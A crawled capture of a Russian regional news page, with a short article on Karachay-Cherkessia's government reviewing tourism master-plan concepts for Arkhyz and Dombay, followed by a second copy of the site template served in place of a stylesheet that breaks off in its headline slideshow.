

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kchr.nia-kavkaz.ru/news/policy/10879
body_size: 6552
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"   "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
  <meta name="google-site-verification" content="z_mqJb6tAldK-gUmvNzLjkFG955GyAXrbsS7hItjMUM" />
<meta name="yandex-verification" content="d60e9e1170a96fe6" />
<link href="/yandex/news.xml" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
<base href="https://kchr.nia-kavkaz.ru/news/policy/10879" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="keywords" content="" />
<meta name="description" content="В Правительстве КЧР рассмотрели концепции развития туристских территорий республики" />
 <meta property="og:image" content="" />
 <meta property="og:title" content="В Правительстве КЧР рассмотрели концепции развития туристских территорий республики" />
 <meta property="og:description" content="Под председательством Премьер-министра КЧР Мурата Аргунова с участием Сенатора Совета Федерации РФ от Карачаево-Черкесии Ахмата Салпагарова состоялось заседание рабочей группы по обеспечению взаимодействия муниципальных органов, органов исполнительной власти КЧР и иных заинтересованных организаций в целях разработки мастер-планов туристских территорий Карачаево-Черкеской Республики.
" />
 <meta itemprop="name" content="В Правительстве КЧР рассмотрели концепции развития туристских территорий республики"/>


<title>В Правительстве КЧР рассмотрели концепции развития туристских территорий республики - НИА-Карачаево-Черкесия</title>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link rel="image_src" id="imageshare" href="/assets/img/logo_q.jpg" />
<link href="/assets/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/assets/js/mod_lofarticlesslideshow/jstyle.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/template_css.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.structure.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.theme.min.css" type="text/css" />


<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
<link rel="stylesheet" href="/assets/js/fancy/jquery.fancybox-1.3.4.css" type="text/css" />
<script type="text/javascript" src="/assets/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript">jQuery.noConflict();</script>
</head>
<body>
<div id="ncontent"></div>
<div class="regions" >
<noindex><a rel="nofollow" class="regcol5" href="https://alaniya.nia-kavkaz.ru/">РСО-Алания</a></noindex>
<noindex><a rel="nofollow" class="regcol1" href="https://dagestan.nia-kavkaz.ru/">Дагестан </a></noindex>
<noindex><a rel="nofollow" class="regcol2" href="https://ingushetiya.nia-kavkaz.ru/">Ингушетия</a></noindex>
<noindex><a rel="nofollow" class="regcol3" href="https://kbr.nia-kavkaz.ru/">Кабардино-Балкария</a></noindex>
<noindex><a rel="nofollow" style="background: #E31E24"  class="regcol4" href="https://kchr.nia-kavkaz.ru/">Карачаево-Черкесия</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://stavropol.nia-kavkaz.ru/">Ставропольский край</a></noindex>
<noindex><a rel="nofollow" class="regcol6" href="https://chechnya.nia-kavkaz.ru/">Чечня</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://nia-kavkaz.ru/">Кавказ</a></noindex>
<div style="float:right;display:block;">
    <div style="display: none" id="moscowTime">1453740749</div>
<div style="font-size:13px;color:#fff;padding-top:6px;display:block;padding-right:5px;">
        <center><span id="Date"></span>, <span id="day" class="orange"></span>, <span id="hours"></span>:<span id="min"></span></center>
        </div></div>
</div>
<div class="mblock1">
<div class="" style="position: absolute;bottom:2px;right:5px;width:250px">
<div style="margin-top: 0px" class="search">
<form style="margin-top: 0px" method="get" action="/index.php">
<div style="margin-top: 0px" class="search">
<input type="text" onfocus="if (this.value=='Поиск...') this.value='';" onblur="if (this.value=='') this.value='Поиск...';" value="Поиск..." size="20" maxlength="20" id="mod-search-searchword" name="searchword" class="sr">        <input type="image" onclick="this.form.searchword.focus();" value="" class="button" src="/assets/img/0.gif">

</div>
</form>
</div>
</div>
<div class="mblock2">
<div style="position:absolute;right:10px;color:#DCDCDC;bottom:10px;text-shadow:1px 1px 10px #000 ">При поддержке Министерства Российской Федерации по делам Северного Кавказа</div>
<a href="/index.php"><img style="position: absolute;top:7px;left:7px" src="/assets/img/tmp_logo.png"></a>
<div class="mblock4 mrg" style="left: 268.75px;">
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tr>
<td style="width: 30%"><noindex><a style="" target="_blank" href="https://nia-rf.ru">ФЕДЕРАЦИЯ</a></noindex></td>
<td style="width: 10%"><center><noindex><a target="_blank" href="https://23rus.org" rel="nofollow">КУБАНЬ</a></noindex></center></td>
  <td style="width: 20%"><center><noindex><a target="_blank" href="https://nia-kavkaz.ru" rel="nofollow"  style="color:#ff0000" >КАВКАЗ</a></noindex></center></td>
<td style="width: 23%"><center><noindex><a target="_blank" href="https://76rus.org" rel="nofollow">ЯРОСЛАВЛЬ</a></noindex></center></td>
<td style="padding:0px 5px;"><noindex><a target="_blank" href="https://nia14.ru/" rel="nofollow">АРКТИКА</a></noindex></td>
<td style="width: 15%;"><noindex><a target="_blank" href="https://69rus.org" rel="nofollow">ТВЕРЬ</a></noindex></td>
  <td style="width: 1%;"><noindex><a target="_blank" href="https://nia-rostov.ru" rel="nofollow" >РОСТОВ</a></noindex></td>
</tr>
</table>
<table style="width: 100%" cellpadding="0" cellspacing="0">
<tr>
<td  style="width: 25%"><noindex><a href="https://39rus.org" target="_blank"  rel="nofollow">КАЛИНИНГРАД</a></noindex></td>
<td style="width: 25%"><center><noindex><a href="https://54rus.org" target="_blank"  rel="nofollow" style="">НОВОСИБИРСК</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-altay24.ru" target="_blank"  rel="nofollow" >АЛТАЙ</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-krym.ru" target="_blank"  rel="nofollow" >КРЫМ</a></noindex></center></td>
<td style="width: 25%" ><center><noindex><a  href="https://niatomsk.ru" target="_blank"  rel="nofollow">ТОМСК&nbsp;&nbsp;</a></noindex></center></td>
<td style="width: 25%"><noindex><a  href="https://kuzzbas.ru" target="_blank"  rel="nofollow">КЕМЕРОВО</a></noindex></td>
</tr>
</table>
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 1%"><noindex><a rel="nofollow"  target="_blank" href="https://24rus.ru">КРАСНОЯРСК</a></noindex></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-spb.ru">СПБ</a></noindex></center></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://25rus.org">ВЛАДИВОСТОК</a></noindex></center></td>
<td><center><noindex><a rel="nofollow" target="_blank" href="https://zato26.org">ЖЕЛЕЗНОГОРСК</a></noindex></center></td>
<td style="width: 1%"><noindex><a rel="nofollow" target="_blank" href="https://19rus.ru">ХАКАСИЯ</a></noindex></td>
</tr>
</tbody></table>

<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 20%"><noindex><a rel="nofollow" target="_blank" href="https://51rus.org">МУРМАНСК</a></noindex></td>
<td style="width: 20%"><center><noindex><a rel="nofollow"  target="_blank" href="https://38rus.com">ИРКУТСК</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://buryatiya.com/">БУРЯТИЯ</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://75rus.org/">ЗАБАЙКАЛЬЕ&nbsp;</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://14rus.org/">САХА</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-sevastopol.ru/">СЕВАСТОПОЛЬ</a></noindex></center></td>
</tr>
</tbody></table>
</div></div>
<div class="mrg2" style="position: absolute; top: 7px; right: 0px; width: 235px; left: 938.25px;">
  <div class="wheather">
  </div>
</div>
<div class="mblock3">
</div>
</div>
<div class="menubox" style="border-top:solid 1px #fff">
  <ul class="nav menu">
    <li class=""><a href="/news/economy.html">Экономика</a></li>
    <li class=""><a href="/news/policy.html">Политика</a></li>
    <li class=""><a href="/news/authority.html">Власть</a></li>
    <li class=""><a href="/news/society.html">Общество</a></li>
    <li class=""><a href="/news/sport.html">Спорт</a></li>
    <li class=""><a href="/news/video.html">Видео</a></li>
    <li class=""><a href="/news/culture.html">Культура</a></li>
    <li class=""><a href="/news/world.html">В мире</a></li>
    <li class=""><a href="/news/science.html">Наука</a></li>
    <li class=""><a href="/news/internet.html">Интернет</a></li>
    <li class=""><a href="/news/auto.html">Авто</a></li>
    <li class=""><a href="/contacts.html">Контакты</a></li>
    </ul>
                <!--   <ul class="nav menu">
<li class="item-120"><a href="/news/economy.html">Экономика</a></li><li class="item-121"><a href="/news/policy.html">Политика</a></li><li class="item-123"><a href="/news/authority.html">Власть</a></li><li class="item-124"><a href="/news/sport.html">Спорт</a></li><li class="item-122"><a href="/news/society.html">Общество</a></li><li class="item-125"><a href="/news/video.html">Видео</a></li><li class="item-128"><a href="/news/culture.html">Культура</a></li><li class="item-129"><a href="/news/world.html">В мире</a></li><li class="item-130"><a href="/news/science.html">Наука</a></li><li class="item-131"><a href="/news/internet.html">Интернет</a></li><li class="item-132"><a href="/news/auto.html">Авто</a></li></ul>
<ul id="dopmenu" class="nav menu">
<li class="item-101 current active"><a href="/">Главная</a></li><li class="item-119 parent"><a href="/news.html">Лента дня</a></li><li class="item-126"><a href="/contacts.html">Контакты</a></li>
</ul>-->
</div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div><div class="box" style="width:100%">
<table style="width:100%">
<tr>
<td valign="top" style="vertical-align: top">
<div class="clear15"></div>
<div id="leftbox">
<div class="clear15"></div>
<div class='article'><h2>В Правительстве КЧР рассмотрели концепции развития туристских территорий республики</h2><a class='sminame' href='https://kchr.nia-kavkaz.ru'>НИА-Карачаево-Черкесия</a><div class="article-info muted">
			<dl class="article-info">
			<dt class="article-info-term">Подробности</dt>
							<dd class="published">
					<span class="icon-calendar"></span>
					<time itemprop="datePublished" datetime="2015-12-14T09:39:34+03:00">
						Опубликовано: 19.02.2024 08:56					</time>
				</dd>


										</dl>
		</div><p><img src="/images/Musor/2024/photo_5366402525449804733_y.jpg" alt="photo 5366402525449804733 y" width="300" height="199" style="margin: 5px; float: left;" title="фото: сайт Главы и Правительства КЧР" />Под председательством Премьер-министра КЧР Мурата Аргунова с участием Сенатора Совета Федерации РФ от Карачаево-Черкесии Ахмата Салпагарова состоялось заседание рабочей группы по обеспечению взаимодействия муниципальных органов, органов исполнительной власти КЧР и иных заинтересованных организаций в целях разработки мастер-планов туристских территорий Карачаево-Черкеской Республики.</p>

<p>Так, на заседании презентовали концепции развития туристских территорий Карачаево-Черкесской Республики, таких как село Архыз и Софийская поляна, а также курорта Домбай и прилегающие территории Карачаевского муниципального района.<br /><br />По итогам совещание члены рабочей группы внесли предложения для дальнейшей проработки мастер-планов, сообщает сайт Главы и Правительства КЧР.</p>  </div>
   <script>
jQuery(document).ready(function() {
//article
jQuery(".article img").each(function() {
if(jQuery( this ).attr('title'))
{
 jQuery( this ).wrap( "<div class='article_image'></div>" ).closest('div').attr('style',jQuery( this ).attr('style')).css('width',jQuery( this ).attr('width')).append("<div class='article_image_desc'>"+ jQuery( this ).attr('title')+"</div>");
 jQuery( this ).attr('style','');
 }

  });

});
</script>
 <div style="font-style:italic"><br>Подписывайтесь на нашу страницу новостей "НИА-Кавказ" в <a href="https://t.me/niakavkaz">telegram</a>.</div>
 <br>
 <script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
  <div class="plusocont">
<div class="pluso" data-background="#ebebeb" data-options="small,square,line,horizontal,counter,theme=04" data-services="vkontakte,odnoklassniki,twitter,google,moimir,email,print"></div>
</div>
 </div>
</td>
<td valign="top"  style="width:270px;padding-top:20px">
   <div class="rightblock" id="rightblock">
     </div>
</td>
</tr>
</table>
 </div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
<div style="position:relative;width:100%;bottom:0;"><div class="footer">
<img title="Некоторые материалы данной страницы могут содержать информацию, не предназначенную для детей младше 16 лет." style="position: absolute;right:20px;top:30px;z-index:1" alt="" src="/assets/img/limit.png">
<a href="/yandex/news.xml" style="color:#fff;font-size:14px;text-decoration: none;position: absolute;right:30px;top:56px;z-index:1" target="_blank">RSS</a>
<div style="margin-left:0" class="mblock2">
<img style="position: absolute;top:7px;left:7px" src="/assets/img/niarf.png">
   <noindex>
<div style="position: absolute;left:50%;top:20px;white-space:nowrap;width:600px" class="custom">
	<p></p><div style="color:#fff;font-size:16px;float:left;line-height:23px" class="mar20 ">&nbsp;МЫ В&nbsp;СОЦИАЛЬНЫХ СЕТЯХ</div>
    <!--<a href="#" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/twit.gif"></a>-->
    <a href="https://vk.com/nia_kavkaz" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/vk.gif"></a>

<!--<a target="_blank" href="#"><img height="21" border="0" class="mar5" alt="" src="/assets/img/i.png"></a>-->
<a target="_blank" href="https://t.me/niakavkaz"><img height="21" border="0" class="mar5" alt="" src="https://nia-kavkaz.ru/assets/img/telegramm.png"></a>
<p></p></div>
</noindex>
</div>
<div style="margin-left:0;margin-bottom:1px" class="mblock3">  </div>
<div class="footnav"><div style="color:#fff;font-size:10px;padding-top:5px;">&nbsp; Использованы материалы Информационного агентства НИА «Федерация» свидетельство ИА № ФС77-54328 от 29 мая 2013 года, выданное Федеральной службой по надзору в сфере связи, информационных технологий  и массовых коммуникаций (Роскомнадзор)	</div></div>
<div class="txt" style="width:60%;margin-left:0px;"></div>

  <div class="count">  ﻿<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26663652&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/26663652/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="26663652" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26663652, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26663652" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2575948", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2575948;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2575948">
<img src="//top-fwz1.mail.ru/counter?id=2575948;t=479;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
    </div>
  <div align="center"><img width="100%" height="1" border="0" alt="" src="/assets/img/0.gif"></div>
   <div class="clear20"></div>
   </div>
</div>
<div style="display: none;text-align:left" id="test_content"></div>
<script type="text/javascript" src="/assets/js/ui12/jquery-ui.min.js"></script>
<script type="text/javascript" src="/assets/js/ui12/ru.js"></script>

<script type="text/javascript" src="/assets/js/general.js"></script>
<script src="/assets/js/system/js/mootools-core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/caption.js" type="text/javascript"></script>
<script src="/assets/js/fancy/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
<script src="/assets/js/mod_lofarticlesslideshow/jscript.js" type="text/javascript"></script>
<script type="text/javascript">

{
var _lofmain =  $('lofass94');
var object = new LofArticleSlideshow( _lofmain,
 {fxObject:{
transition:Fx.Transitions.Quad.easeInOut,
duration:500                    },
startItem:0,
interval:10000,
direction :'vrdown',
navItemHeight:61,
navItemWidth:558,
navItemsDisplay:4,
navPos:'right',
autoStart:1,
descOpacity:1                  } );
 }
</script>
 <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
<script language="JavaScript" type="text/javascript">
res_col();
</script>
<script language="JavaScript" type="text/javascript">
var w=(jQuery("body").width()-230-240-400-181)/4;
jQuery(document).ready(function(){
jQuery(".mblock4").css('left',194+w+"px");
jQuery(".mrg2").css('left',194+3*w+400+240-15+"px");
});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kchr.nia-kavkaz.ru/assets/js/ui12/jquery-ui.min.css
body_size: 14505
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"   "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
  <meta name="google-site-verification" content="z_mqJb6tAldK-gUmvNzLjkFG955GyAXrbsS7hItjMUM" />
<meta name="yandex-verification" content="d60e9e1170a96fe6" />
<link href="/yandex/news.xml" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
<base href="https://kchr.nia-kavkaz.ru/assets/js/ui12/jquery-ui.min.css" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="keywords" content="" />
<meta name="description" content="НИА-Карачаево-Черкесия" />
 <meta property="og:image" content="" />
 <meta property="og:title" content="" />
 <meta property="og:description" content="" />
 <meta itemprop="name" content=""/>


<title>НИА-Карачаево-Черкесия - НИА-Карачаево-Черкесия</title>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link rel="image_src" id="imageshare" href="/assets/img/logo_q.jpg" />
<link href="/assets/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/assets/js/mod_lofarticlesslideshow/jstyle.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/template_css.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.structure.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.theme.min.css" type="text/css" />


<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
<link rel="stylesheet" href="/assets/js/fancy/jquery.fancybox-1.3.4.css" type="text/css" />
<script type="text/javascript" src="/assets/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript">jQuery.noConflict();</script>
</head>
<body>
<div id="ncontent"></div>
<div class="regions" >
<noindex><a rel="nofollow" class="regcol5" href="https://alaniya.nia-kavkaz.ru/">РСО-Алания</a></noindex>
<noindex><a rel="nofollow" class="regcol1" href="https://dagestan.nia-kavkaz.ru/">Дагестан </a></noindex>
<noindex><a rel="nofollow" class="regcol2" href="https://ingushetiya.nia-kavkaz.ru/">Ингушетия</a></noindex>
<noindex><a rel="nofollow" class="regcol3" href="https://kbr.nia-kavkaz.ru/">Кабардино-Балкария</a></noindex>
<noindex><a rel="nofollow" style="background: #E31E24"  class="regcol4" href="https://kchr.nia-kavkaz.ru/">Карачаево-Черкесия</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://stavropol.nia-kavkaz.ru/">Ставропольский край</a></noindex>
<noindex><a rel="nofollow" class="regcol6" href="https://chechnya.nia-kavkaz.ru/">Чечня</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://nia-kavkaz.ru/">Кавказ</a></noindex>
<div style="float:right;display:block;">
    <div style="display: none" id="moscowTime">1453740749</div>
<div style="font-size:13px;color:#fff;padding-top:6px;display:block;padding-right:5px;">
        <center><span id="Date"></span>, <span id="day" class="orange"></span>, <span id="hours"></span>:<span id="min"></span></center>
        </div></div>
</div>
<div class="mblock1">
<div class="" style="position: absolute;bottom:2px;right:5px;width:250px">
<div style="margin-top: 0px" class="search">
<form style="margin-top: 0px" method="get" action="/index.php">
<div style="margin-top: 0px" class="search">
<input type="text" onfocus="if (this.value=='Поиск...') this.value='';" onblur="if (this.value=='') this.value='Поиск...';" value="Поиск..." size="20" maxlength="20" id="mod-search-searchword" name="searchword" class="sr">        <input type="image" onclick="this.form.searchword.focus();" value="" class="button" src="/assets/img/0.gif">

</div>
</form>
</div>
</div>
<div class="mblock2">
<div style="position:absolute;right:10px;color:#DCDCDC;bottom:10px;text-shadow:1px 1px 10px #000 ">При поддержке Министерства Российской Федерации по делам Северного Кавказа</div>
<a href="/index.php"><img style="position: absolute;top:7px;left:7px" src="/assets/img/tmp_logo.png"></a>
<div class="mblock4 mrg" style="left: 268.75px;">
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tr>
<td style="width: 30%"><noindex><a style="" target="_blank" href="https://nia-rf.ru">ФЕДЕРАЦИЯ</a></noindex></td>
<td style="width: 10%"><center><noindex><a target="_blank" href="https://23rus.org" rel="nofollow">КУБАНЬ</a></noindex></center></td>
  <td style="width: 20%"><center><noindex><a target="_blank" href="https://nia-kavkaz.ru" rel="nofollow"  style="color:#ff0000" >КАВКАЗ</a></noindex></center></td>
<td style="width: 23%"><center><noindex><a target="_blank" href="https://76rus.org" rel="nofollow">ЯРОСЛАВЛЬ</a></noindex></center></td>
<td style="padding:0px 5px;"><noindex><a target="_blank" href="https://nia14.ru/" rel="nofollow">АРКТИКА</a></noindex></td>
<td style="width: 15%;"><noindex><a target="_blank" href="https://69rus.org" rel="nofollow">ТВЕРЬ</a></noindex></td>
  <td style="width: 1%;"><noindex><a target="_blank" href="https://nia-rostov.ru" rel="nofollow" >РОСТОВ</a></noindex></td>
</tr>
</table>
<table style="width: 100%" cellpadding="0" cellspacing="0">
<tr>
<td  style="width: 25%"><noindex><a href="https://39rus.org" target="_blank"  rel="nofollow">КАЛИНИНГРАД</a></noindex></td>
<td style="width: 25%"><center><noindex><a href="https://54rus.org" target="_blank"  rel="nofollow" style="">НОВОСИБИРСК</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-altay24.ru" target="_blank"  rel="nofollow" >АЛТАЙ</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-krym.ru" target="_blank"  rel="nofollow" >КРЫМ</a></noindex></center></td>
<td style="width: 25%" ><center><noindex><a  href="https://niatomsk.ru" target="_blank"  rel="nofollow">ТОМСК&nbsp;&nbsp;</a></noindex></center></td>
<td style="width: 25%"><noindex><a  href="https://kuzzbas.ru" target="_blank"  rel="nofollow">КЕМЕРОВО</a></noindex></td>
</tr>
</table>
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 1%"><noindex><a rel="nofollow"  target="_blank" href="https://24rus.ru">КРАСНОЯРСК</a></noindex></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-spb.ru">СПБ</a></noindex></center></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://25rus.org">ВЛАДИВОСТОК</a></noindex></center></td>
<td><center><noindex><a rel="nofollow" target="_blank" href="https://zato26.org">ЖЕЛЕЗНОГОРСК</a></noindex></center></td>
<td style="width: 1%"><noindex><a rel="nofollow" target="_blank" href="https://19rus.ru">ХАКАСИЯ</a></noindex></td>
</tr>
</tbody></table>

<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 20%"><noindex><a rel="nofollow" target="_blank" href="https://51rus.org">МУРМАНСК</a></noindex></td>
<td style="width: 20%"><center><noindex><a rel="nofollow"  target="_blank" href="https://38rus.com">ИРКУТСК</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://buryatiya.com/">БУРЯТИЯ</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://75rus.org/">ЗАБАЙКАЛЬЕ&nbsp;</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://14rus.org/">САХА</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-sevastopol.ru/">СЕВАСТОПОЛЬ</a></noindex></center></td>
</tr>
</tbody></table>
</div></div>
<div class="mrg2" style="position: absolute; top: 7px; right: 0px; width: 235px; left: 938.25px;">
  <div class="wheather">
  </div>
</div>
<div class="mblock3">
</div>
</div>
<div class="menubox" style="border-top:solid 1px #fff">
  <ul class="nav menu">
    <li class=""><a href="/news/economy.html">Экономика</a></li>
    <li class=""><a href="/news/policy.html">Политика</a></li>
    <li class=""><a href="/news/authority.html">Власть</a></li>
    <li class=""><a href="/news/society.html">Общество</a></li>
    <li class=""><a href="/news/sport.html">Спорт</a></li>
    <li class=""><a href="/news/video.html">Видео</a></li>
    <li class=""><a href="/news/culture.html">Культура</a></li>
    <li class=""><a href="/news/world.html">В мире</a></li>
    <li class=""><a href="/news/science.html">Наука</a></li>
    <li class=""><a href="/news/internet.html">Интернет</a></li>
    <li class=""><a href="/news/auto.html">Авто</a></li>
    <li class=""><a href="/contacts.html">Контакты</a></li>
    </ul>
                <!--   <ul class="nav menu">
<li class="item-120"><a href="/news/economy.html">Экономика</a></li><li class="item-121"><a href="/news/policy.html">Политика</a></li><li class="item-123"><a href="/news/authority.html">Власть</a></li><li class="item-124"><a href="/news/sport.html">Спорт</a></li><li class="item-122"><a href="/news/society.html">Общество</a></li><li class="item-125"><a href="/news/video.html">Видео</a></li><li class="item-128"><a href="/news/culture.html">Культура</a></li><li class="item-129"><a href="/news/world.html">В мире</a></li><li class="item-130"><a href="/news/science.html">Наука</a></li><li class="item-131"><a href="/news/internet.html">Интернет</a></li><li class="item-132"><a href="/news/auto.html">Авто</a></li></ul>
<ul id="dopmenu" class="nav menu">
<li class="item-101 current active"><a href="/">Главная</a></li><li class="item-119 parent"><a href="/news.html">Лента дня</a></li><li class="item-126"><a href="/contacts.html">Контакты</a></li>
</ul>-->
</div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div><div class="box" style="width:100%">
<table style="width:100%">
<tr>
<td valign="top" style="vertical-align: top">
<div class="clear15"></div>
<div id="leftbox">
<div class="clear15"></div>
<div style="height:auto; width:auto" class="lof-ass " id="lofass94">
<div class="lofass-container  blue lof-snright">
 <div style="height:243px;" class="lof-main-wapper">
                        <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/photo_2024_08_03_17_37_27.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/nasyb.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/photo_2025_10_24_18_44_48.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/192a7720.jpg" style="width:407px;min-height:247px;">
                                              </div>
                           </div>
            <div class="lof-navigator-outer" style="height: 244px; width: 558px;">
                    <ul class="lof-navigator" style="top: 0px;">
                                                              <li id="13009" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/economy/13009">25 января в Черкесске стартует международный гастрономический форум «Кухня без границ»</a>
</div>
                       </li>
                                                               <li id="13005" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/society/13005">В КЧР завершается реконструкция детской школы искусств «Наьсип»</a>
</div>
                       </li>
                                                               <li id="13001" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
